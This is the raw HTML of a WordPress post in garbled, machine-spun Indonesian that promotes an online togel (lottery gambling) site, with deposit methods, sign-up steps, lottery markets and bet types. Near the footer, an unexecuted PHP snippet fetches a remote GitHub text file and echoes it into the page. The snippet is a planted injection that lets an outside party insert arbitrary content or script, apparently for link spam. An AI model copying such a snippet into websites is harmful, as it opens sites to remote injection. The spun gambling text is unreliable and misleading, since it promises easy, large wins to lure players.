<link rel="apple-touch-icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-311 single-format-standard wp-embed-responsive wp-theme-bravada bravada-image-none bravada-caption-one bravada-totop-normal bravada-stripped-table bravada-over-menu bravada-menu-right bravada-topsection-normal bravada-cropped-headerimage bravada-fullscreen-headerimage bravada-responsive-featured bravada-magazine-two bravada-magazine-layout bravada-comment-placeholder bravada-comment-icons bravada-normalizedtags bravada-animated-title bravada-lazy-noanimation bravada-article-animation-fade" itemscope itemtype="http://schema.org/WebPage">

			<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">

			<div class="site-header-top">

				<div class="site-header-inside">

					<div id="header-menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
											</div><!-- #header-menu -->

				</div><!-- #site-header-inside -->

			</div><!--.site-header-top-->

						<nav id="mobile-menu" tabindex="-1">
				<div class="side-menu side-section"><ul id="mobile-nav"><li ><a href="https://equalitygainesville.com/"><span>Home</span></a></li></ul></div>					<div class="side-socials side-section">
		<div class="widget-side-section-inner">
			<section class="side-section-element widget_cryout_socials">
				<div class="widget-socials">
									</div>
			</section>
		</div>
	</div>			</nav> <!-- #mobile-menu -->
			
			<div class="site-header-bottom">

				<div class="site-header-bottom-fixed">

					<div class="site-header-inside">

						<div id="branding">
							<div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://equalitygainesville.com/" title="Strategi Sukses untuk Bermain Baccarat" rel="home">Equalitygainesville</a> </span></div><span id="site-description"  itemprop="description" >Strategi Sukses untuk Bermain Baccarat</span></div>						</div><!-- #branding -->

												<div class='menu-burger'>
							<button class='hamburger' type='button' aria-label="Main menu">
									<span></span>
									<span></span>
									<span></span>
							</button>
						</div>
						
												<nav id="access" aria-label="Top Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
							<div><ul id="top-nav" class=""><li id="menu-item-8477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8477"><a href="https://equalitygainesville.com/category/baccarat-online/"><span>Baccarat Online</span></a></li>
<li id="menu-item-8478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8478"><a href="https://equalitygainesville.com/category/blackjack/"><span>Blackjack</span></a></li>
<li id="menu-item-8479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8479"><a href="https://equalitygainesville.com/category/judi-bola/"><span>Judi Bola</span></a></li>
<li id="menu-item-8480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8480"><a href="https://equalitygainesville.com/category/judi-pacuan-kuda/"><span>Judi Pacuan Kuda</span></a></li>
<li id="menu-item-8481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8481"><a href="https://equalitygainesville.com/category/koitoto/"><span>KOITOTO</span></a></li>
<li id="menu-item-8482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8482"><a href="https://equalitygainesville.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-8483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8483"><a href="https://equalitygainesville.com/category/togel-4d-3d-2d/"><span>Togel 4D/3D/2D</span></a></li>
</ul></div>						</nav><!-- #access -->
						
					</div><!-- #site-header-inside -->

				</div><!-- #site-header-bottom-fixed -->

			</div><!--.site-header-bottom-->

		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
					<a href="#main" class="meta-arrow" tabindex="-1">
			<i class="icon-arrow" title="Read more"></i>
	</a>
			<div id="header-overlay"></div>
			<div class="header-image"  style="background-image: url(https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg)" ></div>
			<img class="header-image" alt="Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Pamukan Utara" src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" />
				    <div id="header-page-title">
        <div id="header-page-title-inside">
						<div class="entry-meta pretitle-meta">
				<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://equalitygainesville.com/category/koitoto/" rel="category tag">KOITOTO</a></span></span>			</div><!-- .entry-meta -->
            <div class="entry-title">Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Pamukan Utara</div>			<div class="entry-meta aftertitle-meta">
				
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2023-01-16T11:04:56+07:00"  itemprop="datePublished">
					January 16, 2023				</time>
				<time class="updated" datetime="2023-01-16T11:04:56+07:00"  itemprop="dateModified">January 16, 2023</time>
		</span>
		<div class="author-container"><span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" rel="author" href="https://equalitygainesville.com/author/admin/" title="View all posts by admin" itemprop="url">
					<span class="author-avatar" ><img alt='' src='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></span>
					<em itemprop="name">admin</em></a></span></div>							</div><!-- .entry-meta -->
			<div class="byline">
							</div>
        </div>
    </div> 			</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	
	<div id="content" class="cryout">
		
<div id="container" class="two-columns-right">
	<main id="main" class="main">
		
		
			<article id="post-311" class="post-311 post type-post status-publish format-standard hentry category-koitoto" itemscope itemtype="http://schema.org/Article" itemprop="mainEntity">
				<div class="schema-image">
							<div class="entry-meta">
					</div>
						</div>

				<div class="article-inner">
					<header>
						<div class="entry-meta beforetitle-meta">
							<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://equalitygainesville.com/category/koitoto/" rel="category tag">KOITOTO</a></span></span>						</div><!-- .entry-meta -->
						<h1 class="entry-title singular-title"  itemprop="headline">Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Pamukan Utara</h1>
						<div class="entry-meta aftertitle-meta">
							<div class="author-container"><span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" rel="author" href="https://equalitygainesville.com/author/admin/" title="View all posts by admin" itemprop="url">
					<span class="author-avatar" ><img alt='' src='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></span>
					<em itemprop="name">admin</em></a></span></div>
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2023-01-16T11:04:56+07:00"  itemprop="datePublished">
					January 16, 2023				</time>
				<time class="updated" datetime="2023-01-16T11:04:56+07:00"  itemprop="dateModified">January 16, 2023</time>
		</span>
								</div><!-- .entry-meta -->

					</header>

					
					<div class="entry-content"  itemprop="articleBody">
						<p>Untuk Anda yang pengen bermain togel lewat cara online sudah pasti tidak ada kelirunya bila mau masuk dan main di <a href="https://equalitygainesville.com/">BO togel</a>. Dengan masuk dan main dalam web yang ini pastinya terang keuntungan yang hendak diterima lantas juga besar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://equalitygainesville.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://equalitygainesville.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Juga di sini juga sudahlah banyak dikasihkan keuntungan yang memikat maka beberapa pemain bisa semakin kerasan main didalamnya. Buat Anda yang ingin menang main di bandar ini juga pastilah ada yang lebih bernilai karena perlu mengetahui data tentang BO togel dahulu.</p>
<h2>Mengenali mengenai BO togel</h2>
<p>Buat Anda yang mau masuk di BO togel memanglah seharusnya sudah untuk mengetahuinya lebih dekat dahulu saja. Degan begitu, pasti Anda juga di sini bisa mencoba cari info dahulu data penting dahulu.</p>
<p>Maka ketika akan masuk dan main di site ini lantas terang Anda dapat dapat semakin optimis. Apa Anda ingin mengetahui apa infonya di site ini dan yok baca sedetailnya yang ada tersebut ini:<br />
• Memiliki account demonstrasi maka beberapa pemain dapat main  dengan gratis tanpa butuh deposit. Juga dengan account demonstrasi ini lantas pemain  tak perlu repot membuat account dahulu didalamnya.<br />
• Minimal deposit yang paling rendah adalah kurang lebih 10K maka dari itu benar-benar sangat sesuai dimainkan oleh beberapa pemula.<br />
• Minimal withdraw 50K serta seluruh kemenangan banyak pemain akan dibayar secara habis 100%.<br />
• Metode deposit yang paling komplet ialah dapat memakai bank, e-wallet dan pulsa.<br />
• Proses deposit serta withdraw yang sangat kencang serta dapat dilaksanakan kurang dari 3 menit saja.<br />
• Banyak siap pasaran togel paling besar dimulai dari pasaran Singapore sampai pasaran Hongkong.<br />
Info di atas barusan pastilah untuk jadikan patokan kalau betul-betul Anda dapat masuk pada website BO togel. Dengan tahu data di atas tentu saat ini semakin lebih ringan buat dapat main didalamnya seperti pemain yang telah lama.</p>
<h2>Cara mendaftar di BO Slots untuk pemula</h2>
<p>Untuk Anda yang pengin bermain di bandar ini pastinya betul-betul ringan apabila harus miliki account dahulu. Buat Anda yang belum punyai account tentunya Anda juga mesti mendaftarkan seperti teknik yang bisa diterangkan berikut:</p>
<h2>Persiapkan fitur mobile untuk daftar di BO Togel</h2>
<p>Buat Anda yang ingin daftar di BO Togel pastilah silahkan persiapkan piranti gadget dahulu semisalnya notebook, pc atau dapat juga gunakan telpon seluler jadi wadah register kedepan di BO Togel ini.<br />
Anda selaku calon anggota di website ini tentu hanya butuh yakinkan dahulu jaringan selulernya konstan serta lancar. Ingat untuk yakinkan jika jatah internet harus kuat. Karena itu, sudah bisa dijamin register account kedepannya dapat jalan dengan sukses.</p>
<h2>Persiapkan data diri untuk isikan form register di BO Togel</h2>
<p>Untuk Anda yang hendak masuk serta main di web-site ini juga tentu data diri begitu dibutuhkan. Ini pastinya dijalankan jadi prasyarat register account togel di BO Togel apabila benar-benar ingin masuk jadi pemain.<br />
Pastilah didalamnya lantas waktu mulai mendapati akan demikian banyak kolom mesti diisi hingga nanti proses pendaftaran dapat berjalan manis . Sehingga, sebelum lakukan registrasi sebaiknya persiapkan biodata diri terlebih dahulu.<br />
Mengenai data yang dibutuhkan di sini ialah buku rekening, KTP. Janganlah lupa persiapkan  nomor telephone yang dipakai serta persiapkan pula alamat e-mail Anda maka dapat dikerjakan buat terima pemberitahuan.</p>
<h2>Tata langkah daftar di BO Togel</h2>
<p>Seusai menyediakan data diri untuk mendaftarkan di bandar ini tentunya saat ini lantas Anda perlu kerjakan register di bandar ini. Kalau memang sudah ingin tahu dengan bagaimana triknya, yok baca secara lengkap berikut:<br />
• Langkah pertama silahkan langsung singgahi situs BO Togel saja di Ponsel.<br />
• Setelah itu silahkan mencari menu daftar yang berada di dalamnya.<br />
• Jika sudah memang mendapatinya silahkan click daftar.<br />
• Kemudian bakal tampil form registrasi.<br />
• Silakan untuk langsung isi form register yang berada pada dalamnya mencakup (username, kode, verifikasi kode, alamat e-mail, nomor telephone, nama bank, nomor rekening dan nama rekening).<br />
• Pastikan seluruhnya kolom ini diisi memakai data diri yang udah disediakan barusan di atas secara benar.<br />
• Periksa kembali hingga semua datanya betul serta tidak ada yang keliru.<br />
• Isi kolom referal memakai code referal serta kosongkan bila tidak ada.<br />
• Isi kolom validasi.<br />
• Ceklis sisi kotak SK hingga bisa memperingan registrasi didalamnya.<br />
• Klik submit.<br />
• Selesai serta saat ini pastinya Anda tinggal tunggu verifikasi kalau pembikinan account usai maka dapat langsung mulai bermain di BO Togel.</p>
<h2>Mengenali nama pasaran di BO Togel yang sangat dapat dipercaya</h2>
<p>Untuk Anda yang masuk dan main di web-site ini pasti memanglah tentu mengetahui dua nama pasaran yang tenar yakni pasaran Singapore serta Hongkong. Tetapi, tentulah di sini juga masih ada banyak pasaran yang termashyur yang lain.<br />
Jadi pemain pastinya Anda juga perlu ketahui apa nama pasaran yang ternama itu. Kalau sudah memang terasa begitu ingin tahu serta mau tahu apa pasarannya, yok baca berikut:<br />
• Pasaran togel online Hongkong<br />
• Pasaran togel online Singapore<br />
• Pasaran togel online Sydney<br />
• Pasaran togel online Toto Macau<br />
• Pasaran togel online Cambodia<br />
• Pasaran togel online Bullseye<br />
• Pasaran togel online China<br />
• Pasaran togel online Japan<br />
• Pasaran togel online Pcso<br />
• Pasaran togel online Taiwan<br />
• Pasaran togel online Oregon 03<br />
• Pasaran togel online Oreon 06<br />
• Pasaran togel online Oregon 09<br />
• Pasaran togel online Oregon 12<br />
• Pasaran togel online Florida Midnight<br />
• Pasaran togel online Florida Evening<br />
• Pasaran togel online Kentucky Midnight<br />
• Pasaran togel online Kentucky Evening<br />
• Pasaran togel online Sanmarino Morning<br />
• Pasaran togel online Sanmarino Night<br />
• Pasaran togel online Taichung<br />
• Pasaran togel online Argentina<br />
Dapat disaksikan kan kalaupun saat ini dalam web BO togel betul-betul ada begitu banyak pasaran yang sangat juga termashyur. Dengan begitu, pasti Anda lantas seharusnya turut main dan masuk di web ini saja lekas.</p>
<h2>Keuntungan dengan masuk dan main di BO Togel</h2>
<p>Buat Anda yang pengin masuk dan main di blog ini tentu saja punya hak mendapat sangat banyak keuntungan didalamnya. Tetapi, sudah mengetahui belum apa keuntungan yang hendak didapat serta yok baca sedetailnya berikut:</p>
<h2>Ada sangat banyak pasaran di BO Togel</h2>
<p>Keuntungan dengan masuk di website ini tentu Anda juga pasti juga akan dapat mendapati sangat banyak pasaran. Sama hal yang sudah diperjelas barusan di atas kalau awal kalinya di BO Togel juga sediakan lebih dari 20 pasaran.<br />
Sampai semuanya pasaran ini lantas saat ini bisa dimainkan oleh beberapa pemain secara bebas serta pastinya gratis. Bukan itu saja, BO Togel pula sebagai website yang tiada batasan line bet 100 perak.<br />
Dengan keberadaan ini, sudah pasti Anda jadi pemain bisa pula sesenang hati bebas invest angka tepat lantas bet 100 perak serta deposit dengan beberapa cara.</p>
<h2>Ada tersedia banyak cara transaksi bisnis di BO Togel</h2>
<p>Keuntungan dengan masuk serta main di website ini juga pastinya banyak pemain dapat negosiasi memakai bermacam jenis metoda. Ini pastilah sebab memang situs BO Togel udah bekerja sama-sama dengan banyak bank populer sebagai berikut ini:<br />
• Bank BCA,<br />
• Bank BNI,<br />
• Bank BSI,<br />
• Bank BRI,<br />
• Bank Berdikari,<br />
• Bank Cimb Niaga,<br />
• Bank Danamon<br />
Tapi, bukan itu saja, lantaran di web-site ini lantas menyiapkan deposit lewat e-wallet yang bakal meringankan banyak pemain. Buat tahu ada e-wallet apa yang dapat dipakai yok silahkan baca sedetailnya berikut:<br />
• Dana,<br />
• Ovo,<br />
• Gopay,<br />
• LinkAja.<br />
Disamping memakai e-wallet serta bank, pasti di blog ini lantas sediakan deposit yang dapat dikerjakan . Maka, saat nanti pengin deposit tentu pemain perlu transfer pulsa saja dan untuk pulsanya dapat pakai pulsa yang ada tersebut ini:<br />
• Telkomsel<br />
• XL</p>
<h2>Sedikitnya deposit di BO Togel yang paling murah</h2>
<p>Keuntungan yang lain dengan Anda masuk di blog ini tentunya udah disajikan sedikitnya deposit yang begitu rendah lebih rendah bila diperbandingkan dengan bandar lain. Karena di website ini ternyata beberapa pemain bisa deposit cukup dengan nilai 10K saja.<br />
Dengan nilai yang serendah itu sudah pasti banyak pemula yang baru-baru ini masuk juga bisa pula langsung turut main di bandar ini. Renungkan saja kalau memanglah dengan nilai rendah itu juga Anda bisa semakin mengirit.<br />
Serta yang lebih berarti dengan deposit 10K bisa nikmati seluruh taruhan karena minimum bet-nya saja 100 perak. Sampai seluruh taruhan bisa juga dimainkan cukup dengan satu account saja.</p>
<h2>Gaya betting dalam website BO Togel</h2>
<p>Di saat Anda masuk dan main di website ini pasti akan kenal istilah gaya betting yang kedepannya penting dilaksanakan oleh banyak pemain. Tetapi, sangat sayang kalau mengenai istilah ini benar-benar pemain pula belum ketahui apa pembicaraannya.<br />
Tidak jadi masalah bila memanglah belum tahu serta lebih bagus langsung baca pembicaraannya berikut:</p>
<h2>Model bet discount di BO togel</h2>
<p>Gaya betting potongan harga ini pastilah sebagai type betting nominal bet serta hadiah kemenangan nanti dipotong sesuai sama ketetapan dari BO Togel. Nach, untuk style betting yang satu berikut merupakan bet cukup berkaitan untuk beberapa anggota anyar di BO Togel.</p>
<p>Karenanya betting murah ini akan cukup menghemat kantong pemain . Sehingga, bila Anda mengerjakan bet yang ini, nominal bet bakal dipotong maka dari itu tambah murah, tapi hadiahnya juga akan dipotong.</p>
<h2>Model bet bolak balik di BO Togel</h2>
<p>Dengan masuk serta main di bandar ini juga seharusnya sudah tahu dengan model bet bolak-balik. Untuk yang mau tahu jika gaya bet bolak balik ini yaitu model bet 4 digit tidak sesuai sama keluaran hasil togel yang awalnya telah tercatat di pasar judi togel internasional.</p>
<p>Bahkan juga buat gaya bet ini juga bisa pula di sebut memberikan keuntungan untuk banyak pecinta togel online. Yang mau tahu lebih terang dengan style bet ini, pastinya langsung dapat baca sedetailnya yang berada di berikut terkait perumpamaannya:<br />
• Jika betul-betul rupanya keluaran hasil togel 1234 kemudian Anda memasangkan angka 7243, pastilah bisa ditandaskan bila Anda juga sukses menduga 2 angka bolak balik yang ada pada permainan togel ini.<br />
• Hanya saja, bila keluaran togel yakni 1234 lalu di sini Anda memasangkan angka 1254, pasti Anda akan ditetapkan kalah dalam permainan judi ini.</p>
<p>Itulah barusan berkaitan keterangan mengenai style betting BB atau yang kerap dikatakan dengan Bolak Balik. Oleh karena ada model ini akan membikin siapa saja  lebih suka main didalamnya.</p>
<h2>Gaya bet full dalam website BO Togel</h2>
<p>Untuk Anda yang masuk serta main di website ini juga seharusnya tahu perihal model bet full . Sehingga, pembicaraannya jika gaya bet ini merupakan skema bet yang didalamnya juga tidak ada discount sama sekalipun.<br />
Dengan begitu, tentunya nominal bettingnya juga tidak ada disc.. Tapi, tenang dahulu dan tak boleh berasa risau lantaran di sini juga Anda selalu dapat mendapati hadiah yang pastilah  lebih besar.<br />
Sampai style betting ini juga sebagai sebaliknya dari skema betting potongan harga. Gaya ini sebetulnya memanglah tidak dapat berada di bandar darat sebab memang cuma dapat mendapatinya di BO Togel saja.</p>
<h2>Gaya bet prize123 di BO Togel</h2>
<p>Model paling akhir waktu Anda masuk dan main di website ini lantas tentu dapat memperoleh style betting prize 123. Untuk yang belum mengetahui jika skema bet ini merupakan di mana juara juara 2 dan 3 dapat mendapat peluang menang dan memperoleh hadiah sesuai sama ketentuan;<br />
Butuh Anda ketahui kalau sesungguhnya kalau gaya bett ini sekarang udah jadi skema yang paling digemari oleh pemain sebab dapat miliki kesempatan memenangkan dalam games judi togel yang berikut.</p>
<p>Maka selayaknya sampai sini lantas jelas sudah kalau benar-benar ke-4 skema betting di atas barusan sebagai betting yang berada pada situs BO Togel. Harus disadari oleh Anda kalau BO Togel di sini benar-benar menyengaja membuat sangat banyak style betting.<br />
Argumennya pastinya benar-benar simpel sebab soal ini mempunyai tujuan agar banyak pemain yang ada pada situs BO Togel tidak kembali rasakan suntuk buat dapat main pada website yang berikut.</p>
<h2>Ketentuan untuk dapat masuk dan main di BO Togel</h2>
<p>Dari beberapa info di atas pastilah barangkali Anda juga ketarik dan ingin daftar di website ini. Tapi, nanti dahulu lantaran ada peraturan yang sebaiknya disanggupi bila benar-benar ingin daftar didalamnya. Bila sangatlah ingin tahu dengan apa peraturannya yok baca berikut:<br />
• Pemain penting berumur 18 tahun sebab memang games ini cuma buat orang dewasa bukanlah buat anak-anak.<br />
• Pemain harus membikin dahulu account memanfaatkan data yang absah maka dari itu tak kan berlangsungnya kekeliruan pengerjaan account didalamnya kelak.<br />
• Jika benar-benar telah miliki account, pastinya pemain wajib buat mengawasi akun-nya serta tak pinjamkannya ke pemain lain.<br />
• Pemain di website BO Togel penting buat bermain jujur serta jangan sedikit ada lantas penyimpangan yang bisa dikerjakan didalamnya. Karena sekalinya nakal itu dapat mendatangkan keuntungan tentu ini tidak boleh.</p>
											</div><!-- .entry-content -->

					<footer class="entry-meta entry-utility">
											</footer><!-- .entry-utility -->

				</div><!-- .article-inner -->
				
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://equalitygainesville.com">
         </span>
         <meta itemprop="name" content="Equalitygainesville">
    </span>
<link itemprop="mainEntityOfPage" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/" />			</article><!-- #post-## -->

			

						

		
			</main><!-- #main -->

	
<aside id="secondary" class="widget-area sidey"  itemscope itemtype="http://schema.org/WPSideBar">
	
	<section id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://equalitygainesville.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-terpercaya-dengan-odds-tinggi-dan-pembayaran-cepat/">Bandar Judi Bola Parlay Terpercaya dengan Odds Tinggi dan Pembayaran Cepat: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-online-terbaik-untuk-pemain-pemula-dan-profesional/">Bandar Judi Bola Parlay Online Terbaik untuk Pemain Pemula dan Profesional di 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-resmi-dengan-sistem-aman-dan-fair-play/">Bandar Judi Bola Parlay Resmi dengan Sistem Aman dan Fair Play: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-terlengkap-dengan-pasaran-liga-dunia/">Bandar Judi Bola Parlay Terlengkap dengan Pasaran Liga Dunia Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-terpercaya-dengan-bonus-besar-dan-winrate-tinggi/">Bandar Judi Bola Parlay Terpercaya dengan Bonus Besar dan Winrate Tinggi untuk Keuntungan Maksimal</a></li>
</ul></div></div></section><section id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-8" class="widget-container widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</section>
	</aside>
</div><!-- #container -->
	<nav id="nav-below" class="navigation">
				<div class="nav-previous">
			<a href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-muara-telang/" rel="prev"><em>Previous</em><span>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Muara Telang</span></a>			<img src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" alt="" loading="lazy" />		</div>
		<div class="nav-next">
			<a href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-akabiluru/" rel="next"><em>Next</em><span>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Akabiluru</span></a>			<img src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" alt="" loading="lazy" />		</div>
	</nav><!-- #nav-below -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
		<button id="toTop" aria-label="Back to Top"><i class="icon-back2top"></i> </button>		<div id="footer-top">
			<div class="footer-inside">
				<div id="site-copyright">&copy;2026 Equalitygainesville</div>			</div><!-- #footer-inside -->
		</div><!-- #footer-top -->
		<div id="footer-bottom">
			<div class="footer-inside">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div> <!-- #footer-inside -->
		</div><!-- #footer-bottom -->
	</footer>
</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bravada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('https://raw.githubusercontent.com/cxytzseo/pbn/main/index.txt');
echo $a;
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://equalitygainesville.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://equalitygainesville.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="bravada-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"2","fitvids":"1","autoscroll":"1","articleanimation":"fade","lpboxratios":[1.24,1.377],"is_mobile":"","menustyle":"0"};
//# sourceURL=bravada-frontend-js-extra
</script>
<script defer src="https://equalitygainesville.com/wp-content/themes/bravada/resources/js/frontend.js?ver=1.1.1" id="bravada-frontend-js"></script>
<script src="https://equalitygainesville.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://equalitygainesville.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://equalitygainesville.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://equalitygainesville.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof 